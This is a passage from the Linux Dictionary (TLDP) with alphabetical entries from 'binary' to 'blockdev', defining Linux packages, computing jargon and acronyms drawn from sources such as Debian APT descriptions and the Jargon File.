16−bit assembler and loader This is the as86 and ld86 distribution written by Bruce Evans. It's a complete 8086 assembler and loader which can make 32−bit code for the 386+ processors (under Linux it's used only to create the 16−bit boot sector and setup binaries). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Binaries*

Source code that has been compiled into executable programs. In the UNIX/Linux world, some software is distributed as source code only; other packages include both source and binaries; still others are distributed only in binary format. From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *binary*

A code system that uses 2 as its base and 0s and 1s for its notation. Binary code is used by computers as it functions well with digital electronics and Boolean algebra. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Binary*

Information consisting entirely of ones and zeros. Also, commonly used to refer to files that are not simply text files, e.g. images. From Matisse

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *binary file*

a file that contains codes which are not part of the ASCII character set. A binary file can contain any type of information that can be represented by an 8 bit byte − a possible 256 values. From Linux Guide @FirstLinu[x http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *BIND*

Berkeley Internet Name DOMAIN [software] (Unix) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *bind*

BIND (Berkeley Internet Name Domain) is an implementation of the DNS(Domain Name System) protocols. BIND includes a DNS server (named), which resolves host names to IP addresses; a resolver library (routines for applications to use when interfacing with DNS); and tools for verifying

that the DNS server is operating properly. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *bind*

Internet Domain Name Server The Berkeley Internet Name Domain (BIND) implements an Internet domain name server. BIND is the most widely−used name server software on the Internet, and is supported by the Internet Software Consortium, www.isc.org. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *BIND*

See Berkeley Internet Name Domain (BIND). From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *BIND (Berkeley Internet Name Daemon)*

BIND is the most popular software on the Internet for providing DNS services. Your ISP is likely running BIND. BIND is open−source. Key point: BIND provides about 80% of all DNS services. It is also enabled by default on a lot of Linux distributions. As a result, any exploit discovered for BIND has immediate and large impact on the Internet. As of November, 1999, all versions of BIND previous to 8.2.2−P5/4.9.7 have known holes that can be exploited. It is likely that these newer versions also have undiscovered exploitable holes as well. Key point: BIND comes in two versions, 4.x and 8.x. This is largely due to backwards compatibility: people are running a lot of older servers and would rather patch them than upgrade to a newer version. Also, the newer 8.x code−base has not be extensively peer−reviewed and is thought to be a lot less secure than the 4.x source base. UPDATE: BIND v9 is now available, though most users are sticking with v8. See also: dig, DNS. From Hacking−Lexico[n http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *binfmt−support*

Support for extra binary formats The binfmt misc kernel module, contained in versions 2.1.43 and later of the Linux kernel, allows system administrators to register interpreters for various binary formats based on a magic number or their file extension, and cause the appropriate interpreter to be invoked whenever a matching file is executed. Think of it as a more flexible version of the #! executable interpreter mechanism. This package provides an 'update−binfmts' script with which package maintainers can register interpreters to be used with this module without having to worry about writing their own init.d scripts, and which sysadmins can use for a slightly higher−level interface to this module. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *bing*

Empirical stochastic bandwidth tester Bing is a point−to−point bandwidth measurement tool (hence the 'b'), based on ping. Bing determines the real (raw, as opposed to available or average) throughput on a link by measuring ICMP echo requests' round trip times for different packet sizes at each end of the link. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Binhex (BINary HEXadecimal)*

A method for converting non−text files (non−ASCII) into ASCII. This is needed because Internet e−mail can only handle ASCII. From Matisse

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *binkd*

FidoTech TCP/IP mailer Binkd is a FidoTech mailer designed for use over TCP/IP. This program is NOT an internet mail transfer agent. If you don't know what it is, you don't need it. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *binstats*

Statistics tool for installed programs A utility to aid the tidying up of binaries, interpreted scripts, and dynamic libraries. It can find the number and identity of a.out and ELF binaries, plus their debugging symbols status, setuid status, and dynamic library dependence. It can count the number of Java bytecode programs, tally up the main types of scripts, and look for unidentified executable text files. Also it is able to find any duplicated executable names, unused libraries, binaries with missing

libraries, statically linked binaries, and duplicated manual page names. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *binutils*

Binutils is a collection of binary utilities, including ar (for creating, modifying and extracting from archives), as (a family of GNU assemblers), gprof (for displaying call graph profile data), ld (theGNU linker), nm (for listing symbols from object files), objcopy (for copying and translating object files), objdump (for displaying information from object files), ranlib (for generating an index for the contents of an archive), size (for listing the section sizes of an object or archive file), strings (for listing printable strings from files), strip (for discarding symbols), and addr2line (for converting addresses to file and line). From Redhat 8.0 RPM

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *binutils*

The GNU assembler, linker and binary utilities. The programs in this package are used to assemble, link and manipulate binary and object files. They may be used in conjunction with a compiler and various libraries to build programs for Linux. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *biomode*

[Biology] An Emacs mode to edit genetic data biomode provides you several interesting commands to take the antiparallel of a region, convert it using readseq, runs blast on it, etc. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *bioperl*

[Biology] Perl tools for computational molecular biology The Bioperl project is a coordinated effort to collect computational methods routinely used in bioinformatics into a set of standard CPAN−style, well−documented, and freely available Perl modules. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *BIOS*

Basic Input Output System / Support (PC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *BIOS*

Basic Input/Output System: services on a ROM chip that enable the hardware and software of a computer to communicate with each other. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *BIOS*

see Basic Input Output System (BIOS). From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *BIP*

Bit Interleaved Parity (SONET, ...) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *BIPV*

Bit Interleaved Parity Violation From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *BIRA*

Belgian Institute for Automatic Control (org., Belgium) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *bird*

Internet Routing Daemon Supports OSPF, RIPv2 (No v1), BGP both IPv4 and IPv6 and redistribution between the protocols with a powerful configuration syntax. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *birthday*

Display information about pending events on login Given a list of the dates of various different events, works out and displays a list of those which will come up in the next couple of weeks. This
was originally designed for birthdays, but can equally be used for reminders about yearly events, or for a running diary. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *BIS*

Business Information System From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *BISDN*

Broadband Integrated Services Digital Network (ATM), "B−ISDN" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *bison*

A parser generator that is compatible with YACC. Bison is a general−purpose parser generator that converts a grammar description for an LALR(1) context−free grammar into a C program to parse that grammar. Once you are proficient with Bison, you may use it to develop a wide range of language parsers, from those used in simple desk calculators to complex programming languages. Bison is upward compatible with Yacc: all properly−written Yacc grammars ought to work with Bison with no change. Anyone familiar with Yacc should be able to use Bison with little trouble. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *bison*

Bison is a general purpose parser generator that converts a grammar description for an LALR(1) context−free grammar into a C program to parse that grammar. Bison can be used to develop a wide range oflanguage parsers, from ones used in simple desk calculators to complex programming languages. Bison is upwardly compatible with Yacc, so anycorrectly written Yacc grammar should work with Bison without any changes. If you know Yacc, you should not have any trouble using Bison. You do need to be proficient in C programming to be able to use Bison. Bison is only needed on systems that are used for development.If your system will be used for C development, you should install Bison. From Redhat 8.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *BISP*

Business Information System Program From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *BISSI*

Broadband Inter−Switching System Interface (B−ISDN), "B−ISSI" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *BISUP*

Broadband ISDN User's Part (B−ISDN), "B−ISUP" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *BISYNC*

Binary SYNchronous Communications (IBM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *BIT*

Basic Interconnection Test (ISO 9646−1) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *BIT*

Binary digIT From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*bit*

n. [from the mainstream meaning and `Binary digIT'] 1. [techspeak] The unit of information; the amount of information obtained by asking a yes−or−no question for which the two outcomes are equally probable. 2. [techspeak] A computational quantity that can take on one of two values, such as true and false or 0 and 1. 3. A mental flag: a reminder that something should be done eventually. "I have a bit set for you." (I haven't seen you for a while, and I'm supposed to tell or ask you something.) 4. More generally, a (possibly incorrect) mental state of belief. "I have a bit set that says that you were the last guy to hack on EMACS." (Meaning "I think you were the last guy to hack on EMACS, and

what I am about to say is predicated on this, so please stop me if this isn't true.") "I just need one bit from you" is a polite way of indicating that you intend only a short interruption for a question that can presumably be answered yes or no. A bit is said to be `set' if its value is true or 1, and `reset' or `clear' if its value is false or 0. One speaks of setting and clearing bits. To toggle or `invert' a bit is to change it, either from 0 to 1 or from 1 to 0. See also flag, trit, mode bit. The term `bit' first appeared in print in the computer−science sense in a 1948 paper by information theorist Claude Shannon, and was there credited to the early computer scientist John Tukey (who also seems to have coined the term `software'). Tukey records that `bit' evolved over a lunch table as a handier alternative to `bigit' or `binit', at a conference in the winter of 1943−44. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *bit*

Short for binary digit. The smallest unit of information a computer can read and manipulate. The value of a bit is 1 or 0. From Redhat−9−Glossary

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Bit (Binary DigIT)*

A single digit number in base−2, in other words, either a 1 or a zero. The smallest unit of computerized data. Bandwidthis usually measured in bits−per−second. From Matisse [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *bit bang*

n. Transmission of data on a serial line, when accomplished by rapidly tweaking a single output bit, in software, at the appropriate times. The technique is a simple loop with eight OUT and SHIFT instruction pairs for each byte. Input is more interesting. And full duplex (doing input and output at the same time) is one way to separate the real hackers from the wannabees. Bit bang was used on certain early models of Prime computers, presumably when UARTs were too expensive, and on archaic Z80 micros with a Zilog PIO but no SIO. In an interesting instance of the cycle of reincarnation, this technique returned to use in the early 1990s on some RISC architectures because it consumes such an infinitesimal part of the processor that it actually makes sense not to have a UART. Compare cycle of reincarnation. From Jargon Dictionary

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *bit bashing*

n. (alt. `bit diddling' or bit twiddling) Term used to describe any of several kinds of low−level programming characterized by manipulation of bit, flag, nybble, and other smaller−than−character−sized pieces of data; these include low−level device control, encryption algorithms, checksum and error−correcting codes, hash functions, some flavors of graphics programming (see bitblt), and assembler/compiler code generation. May connote either tedium or a real technical challenge (more usually the former). "The command decoding for the new tape driver looks pretty solid but the bit−bashing for the control registers still has bugs." See also bit bang, mode bit. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *bit bucket*

n. [very common] 1. The universal data sink (originally, the mythical receptacle used to catch bits when they fall off the end of a register during a shift instruction). Discarded, lost, or destroyed data is said to have 'gone to the bit bucket'. On Unix, often used for /dev/null. Sometimes amplified as 'the Great Bit Bucket in the Sky'. 2. The place where all lost mail and news messages eventually go. The selection is performed according to Finagle's Law; important mail is much more likely to end up in the bit bucket than junk mail, which has an almost 100% probability of getting delivered. Routing to the bit bucket is automatically performed by mail−transfer agents, news systems, and the lower layers of the network. 3. The ideal location for all unwanted mail responses: "Flames about this article to the bit bucket." Such a request is guaranteed to overflow one's mailbox with flames. 4. Excuse for all mail that has not been sent. "I mailed you those figures last week; they must have landed in the bit bucket." Compare black hole. This term is used purely in jest. It is based on the fanciful notion that bits are objects that are not destroyed but only misplaced. This appears to have been a mutation of an earlier

term `bit box', about which the same legend was current; old−time hackers also report that trainees used to be told that when the CPU stored bits into memory it was actually pulling them `out of the bit box'. See also chad box. Another variant of this legend has it that, as a consequence of the `parity preservation law', the number of 1 bits that go to the bit bucket must equal the number of 0 bits. Any imbalance results in bits filling up the bit bucket. A qualified computer technician can empty a full bit bucket as part of scheduled maintenance. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *bitchx*

Advanced Internet Relay Chat client This is the bleeding edge of IRC software −− the most common functions normally done by scripts are coded into the client itself. It contains dozens of features such as: \* Built−in ANSI color (this is probably the biggest feature) \* Ease of use −− dozens of useful command aliases to reduce typing \* Built−in notify, protection, and bot lists \* Built−in mass commands and tools \* Extended set of DCC commands and built−in CDCC offering \* Extended scripting functionality, including unique functions \* Code is based on ircII–Plutonium and more recent ircII−EPiC Online linux help is available at irc.debian.org. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *bitcollider*

Collects bitprint and other information from files for bitzi.com Think of it as a really big file hash database on the internet with constant contributions from others of metadata on files. Bitcollider is a small program to reliably identify and describe files on your machine. When run with a specific file as input, this program does two major things: \* It examines the file, calculating a distinctive digital fingerprint, or bitprint, and taking note of some other identifying information that can be extracted from the file, like file length and the local filename. \* It launches your web browser to do a lookup at our website, submitting this identifying information as the search terms. At bitzi.com you'll see what − if anything − others have said about your file, and have a chance to contribute descriptions or comments yourself. If your automatic submission included information useful to our database, that new information will be contributed to the database under your screen name. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *bitmap*

bitmap editor and converter utilities for the X Window System From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *bitmap*

Define a new bitmap from a Tcl script From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *BITNET*

Because It's Time NETwork (network) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *BITNET (Because It's Time NETwork (or Because It's There NETwork))*

A network of educational sites separate from the Internet, but e−mail is freely exchanged between BITNET and the Internet. Listservs., a popular form of e−mail discussion groups, originated on BITNET. At its peak (the late 1980's and early 1990's) BITNET machines were usually mainframes, often running IBM's MVS operating system. BITNET is probably the only international network that is shrinking. From Matisse [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*bits*

pl.n. 1. Information. Examples: "I need some bits about file formats." ("I need to know about file formats.") Compare core dump, sense 4. 2. Machine−readable representation of a document, specifically as contrasted with paper: "I have only a photocopy of the Jargon File; does anyone know where I can get the bits?". See softcopy, source of all good bits See also bit. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*BIU*

Bus Interface Unit From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *BIX*

Byte Information eXchange From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *BJT*

Bipolar Junction Transistor (IC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *BK*

Buero Kommunikation From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *bk2site*

Utility to turn bookmarks into Yahoo/Slashdot like pages bk2site will transform a Netscape bookmarks file (use xbel−utils to convert other formats) into a yahoo−like website with slashdot−like news. You can see an example website created with it at http://MultiAgent.com. The program has several nice features: Includes hit−counter and display feature (see which URLs are popular). Includes integrated cgi−bin search.pl program. Nice−looking output. Powerful customization. Inserts navigation information into the top of each page. Puts a "new" icon next to new entries. Supports any other icon(s) (e.g., cool.gif, hot.gif) you might want to show. Puts New Additions on the front page. Puts News Items on the front page. Supports URL and directory aliases. Use PRIVATE keyword to keep some URLs/folders from appearing. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *BKS*

BenutzerKoordinatenSystem (CAD) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *bl*

Blink Keyboard LEDs. bl blinks the keyboard LEDs: the Num Lock, the Caps Lock, and the Scroll Lock. bl is a very helpful monitor of server's state. Blinking speed could tell about CPU load. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *BL*

Blue Lightning [processor family] (Intel) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Black Cat Linux*

Black Cat is a Russian distribution now owned by ASPLinux. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Black Lab Linux*

Terra Soft Solutions provides Black Lab for HPC Clusters. It features a graphical installation, configuration, and maintenance suite for Yellow Dog Linux HPC (high performance computing) clusters. It's designed to work with Apple Macintosh and Terra Soft's Yellow briQ Nodes. Black Lab ships with the YDL 2.1 foundation and includes a subscription for 2 upgrades to future releases of both YDL and Black Lab. From LWN Distribution List

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *black−box*

Find the crystals There's a black box. You can shoot in and watch, where the shot leaves the box. In the box, crystals are reflecting the shots. You have to guess where the crystals are hidden, by watching your shots. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *blackbox*

Window manager for X This is a window manager for X. It is similar in many respects to such popular packages as Window Maker, Enlightenment, and FVWM2. You might be interested in this package if you are tired of window managers that are a heavy drain on your system resources, but you still want an attractive and modern−looking interface. The best part of all is that this program is coded in C++, so it is even more attractive "under the hood" than it is in service −− no small feat. If none of this sounds familiar to you, or you want your computer to look like Microsoft Windows or Apple's

OS X, you probably don't want this package. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *blackened*

A feature rich ircII based IRC client IRC (Internet Relay Chat) provides a way of communicating in real time with people from all over the world. It consists of various separate networks (or "nets") of IRC servers, machines that allow users to connect to IRC. The largest nets are EFnet (the original IRC net, often having more than 32,000 people at once), Undernet, IRCnet, DALnet, NewNet and OPN. Generally, the user (such as you) runs a program (called a "client") to connect to a server on one of the IRC nets. The server relays information to and from other servers on the same net. The ircII program is the first widely used IRC client. IrcII has spawned several other clients in modern times, all of which keep the basic ircII command set and add to it in various more or less useful ways. Blackened is an enhanced ircII based IRC client that offers a variety of features not found in other clients, including commands designed for IRC server operators and administrators. Normal users also benefit from additional functionality. See also the Official Blackened Website at http://www.blackened.com/blackened/. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *BlackRhino GNU/Linux*

BlackRhino is a free Debian−based GNU/Linux software distribution for the Sony PlayStation 2. It contains over 1,200 software packages to aid in using and creating programs for the Sony PlayStation 2 Linux kit. The programs range in functionality from simple games, to text editors, compilers, web servers, windowing systems, database systems, graphics packages, mail servers and a variety of other tools and utilities. Version 1.0 was released March 4, 2003. A 'special purpose/mini' distribution. From LWN Distribution Lis[t http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *blacs1−lam*

Basic Linear Algebra Communications Subprograms The BLACS project is an ongoing investigation whose purpose is to create a linear algebra oriented message passing interface that may be implemented efficiently and uniformly across a large range of distributed memory platforms. You can choose between an implementation based on MPI or PVM. This package uses MPI. There also exist implementations on HP Exemplar, IBM SP Series, Thinking Machines CM−5, SGI Origin 2000 and some Crays. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *BLADE*

Basic Linear Algebra for Distributed Environments From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *blas*

Basic Linear Algebra Subroutines, shared library BLAS (Basic Linear Algebra Subroutines) is a set of efficient routines for most of the basic vector and matrix operations. They are widely used as the basis for other high quality linear algebra software, for example lapack and linpack. This implementation is the Fortran 77 reference implementation found at netlib. This package contains a shared version of the library. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *blas−test*

Basic Linear Algebra Subroutines, testing programs BLAS (Basic Linear Algebra Subroutines) is a set of efficient routines for most of the basic vector and matrix operations. They are widely used as the basis for other high quality linear algebra software, for example lapack and linpack. This implementation is the Fortran 77 reference implementation found at netlib. This package contains a set of programs which test the integrity of an installed blas−compatible shared library. These programs may therefore be used to test the libraries provided by the blas package as well as those provided by the atlas packages. The programs are dynamically linked −− one can explicitly select a library to test by setting the LD\_LIBRARY\_PATH or LD\_PRELOAD environment variables. Likewise, one can display the library selected using the ldd program in an identical environment. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *BLAST*

BLocked ASynchronous Transmission From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *blast*

Vent your frustration with programs by blowing holes in them Blast lets you vent your frustration with programs by blowing holes in them. With this program you can blast holes any window in X. Holes become permanent unless you repair them before you quit. You may move permanently "damaged" windows and enjoy the view behind the holes. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *blast2*

Basic Local Alignment Search Tool The famous sequence alignment program. This is "official" NCBI version, #2. The blastall executable allows you to give a nucleotide or protein sequence to the program. It is compared against databases and a summary of matches is returned to the user. Note that databases are not included in Debian; they must be retrieved manually. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *blatte*

a powerful text markup and transformation language A blatte document can be translated into a Perl program that, when executed, produces a transformed version of the input document. A Major emacs mode for editing Blatte source is also included. Many users will be interested in Blatte's ability to serve as a high−level language for writing web pages. This requires the module blatte−html which is included. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *BLER*

BLock Error Rate (CD) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *BLFS (Beyond Linux From Scratch)*

Beyond Linux From Scratch (BLFS) is a project with the aim of assisting LFS users to go beyond the base system. It contains a broad range of instrutions for installing and configuring various packages on top of a base LFS system. If you are wondering why you would want an LFS system or what one is, see the entry for LinuxFromScratch below in this list. BLFS 1.0 was released April 28, 2003 under the original BSD License. From LWN Distribution List

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *blinkd*

Blinks keyboard LEDs for an answering machine or fax machine. Blinkd is a client/server pair, that lets the keyboard LEDs blink, indicating things like the number of incoming voice calls in the voice box or incoming faxes in the spool. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *blitz++*

 $C_{++}$  template class library for scientific computing Blitz $++$  offers a high level of abstraction, but performance which rivals Fortran. The current version supports arrays and vectors. This package includes libraries and headers for compiling programs with blitz++. Homepage http://oonumerics.org/blitz/ From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *BLLI*

Broadband Low Layer Information (BISDN), "B−LLI" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *BLM*

Bayerische Landeszentrale fuer neue Medien (org.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *BLMX*

Board−Level Multitasking eXecutive (OS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *bloatware*

n. [common] Software that provides minimal functionality while requiring a disproportionate amount of diskspace and memory. Especially used for application and OS upgrades. This term is very common in the Windows/NT world. So is its cause. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *BLOB*

Binary Large OBject From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Block*

A unit of information that's processed or transferred. The unit size may vary. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *block*

v. [common; from process scheduling terminology in OS theory] 1. vi. To delay or sit idle while waiting for something. "We're blocking until everyone gets here." Compare busy−wait. 2. `block on' vt. To block, waiting for (something). "Lunch is blocked on Phil's arrival." From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *block transfer computations*

n. [from the television series "Dr. Who"] Computations so fiendishly subtle and complex that they could not be performed by machines. Used to refer to any task that should be expressible as an algorithm in theory, but isn't. (The Z80's LDIR instruction, "Computed Block Transfer with increment", may also be relevant.) From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *blockdev*

call block device ioctls from the command line From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Blog (weB LOG)*

